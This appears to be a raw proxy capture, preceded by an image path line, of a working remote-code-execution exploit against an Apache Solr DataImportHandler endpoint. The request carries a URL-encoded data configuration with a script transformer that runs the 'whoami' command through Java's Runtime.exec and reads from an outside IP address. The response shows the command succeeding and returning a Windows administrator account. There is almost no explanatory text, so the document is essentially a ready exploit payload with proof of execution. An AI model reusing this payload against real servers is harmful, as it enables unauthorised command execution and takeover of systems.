 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /solr/core1/dataimport?command=full-import&debug=true&wt=json&indent=
true&verbose=false&clean=false&commit=false&optimize=false&dataConfig=
%3c%64%61%74%61%43%6f%6e%66%69%67%3e%0a%0a%0a%20%20%3c%64%61%74%61%53%6f%7
5%72%63%65%20%74%79%70%65%3d%22%55%52%4c%44%61%74%61%53%6f%75%72%63%65%22%
2f%3e%0a%20%20%3c%73%63%72%69%70%74%3e%3c%21%5b%43%44%41%54%41%5b%0a%0a%20
%20%20%20%20%20%20%20%20%20%66%75%6e%63%74%69%6f%6e%20%70%6f%63%28%72%6f%7
7%29%7b%0a%0a%20%76%61%72%20%62%75%66%52%65%61%64%65%72%20%3d%20%6e%65%77%
20%6a%61%76%61%2e%69%6f%2e%42%75%66%66%65%72%65%64%52%65%61%64%65%72%28%6e
%65%77%20%6a%61%76%61%2e%69%6f%2e%49%6e%70%75%74%53%74%72%65%61%6d%52%65%6
1%64%65%72%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%2e%67%65%
74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%77%68%6f%61%6d%69%22%29
%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%29%3b%0a%0a%76%61%7
2%20%72%65%73%75%6c%74%20%3d%20%5b%5d%3b%0a%0a%77%68%69%6c%65%28%74%72%75%
65%29%20%7b%0a%76%61%72%20%6f%6e%65%6c%69%6e%65%20%3d%20%62%75%66%52%65%61
%64%65%72%2e%72%65%61%64%4c%69%6e%65%28%29%3b%0a%72%65%73%75%6c%74%2e%70%7
5%73%68%28%20%6f%6e%65%6c%69%6e%65%20%29%3b%0a%69%66%28%21%6f%6e%65%6c%69%
6e%65%29%20%62%72%65%61%6b%3b%0a%7d%0a%0a%72%6f%77%2e%70%75%74%28%22%74%69
%74%6c%65%22%2c%72%65%73%75%6c%74%2e%6a%6f%69%6e%28%22%5c%6e%5c%72%22%29%2
9%3b%0a%0a%72%65%74%75%72%6e%20%72%6f%77%3b%0a%0a%7d%0a%0a%0a%20%20%5d%5d%
3e%3c%2f%73%63%72%69%70%74%3e%0a%0a%20%20%20%20%20%20%20%20%3c%64%6f%63%75
%6d%65%6e%74%3e%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%3c%65%6e%74%69%7
4%79%20%6e%61%6d%65%3d%22%65%6e%74%69%74%79%31%22%0a%20%20%20%20%20%20%20%
20%20%20%20%20%20%20%20%20%20%20%20%20%75%72%6c%3d%22%68%74%74%70%3a%2f
%2f%34%37%2e%37%34%2e%33%31%2e%36%34%3a%38%30%30%30%2f%62%69%6e%34%78%69%6
e%2e%78%6d%6c%22%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
20%20%20%70%72%6f%63%65%73%73%6f%72%3d%22%58%50%61%74%68%45%6e%74%69%74%79
%50%72%6f%63%65%73%73%6f%72%22%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%66%6f%72%45%61%63%68%3d%22%2f%52%44%46%2f%69%74%65%
6d%22%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%74
%72%61%6e%73%66%6f%72%6d%65%72%3d%22%73%63%72%69%70%74%3a%70%6f%63%22%3e%0
a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%
3c%66%69%65%6c%64%20%63%6f%6c%75%6d%6e%3d%22%74%69%74%6c%65%22%20%78%70%61
%74%68%3d%22%2f%52%44%46%2f%69%74%65%6d%2f%74%69%74%6c%65%22%20%2f%3e%0a%2
0%20%20%20%20%20%20%20%20%20%20%20%20%3c%2f%65%6e%74%69%74%79%3e%0a%20%20%
20%20%20%20%20%20%3c%2f%64%6f%63%75%6d%65%6e%74%3e%0a%3c%2f%64%61%74%61%43
%6f%6e%66%69%67%3e HTTP/1.1
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Vary: Accept-Encoding
4 Date: Mon, 26 Apr 2021 03:21:24 GMT
5 Server: Server Version 11.0
6 Content-Length: 581
7
8 {
9 "responseHeader":{
10 "status":0,
11 "QTime":272},
12 "initArgs":[
13 "defaults",[
14 "config","data-config.xml"]],
15 "command":"full-import",
16 "mode":"debug",
17 "documents":[{"title":["win-ks4fs96pbh4\\administrator\n\r"]}],
18 "verbose-output":[],
19 "status":"idle",
20 "importResponse":"",
21 "statusMessages":{
22 "Total Requests made to DataSource":"1",
23 "Total Rows Fetched":"1",
24 "Total Documents Processed":"0",
25 "Total Documents Skipped":"0",
26 "Full Dump Started":"2021-04-26 11:21:23",
27 "Total Documents Failed":"1",
28 "Time taken":"0:0:0.255"}}
29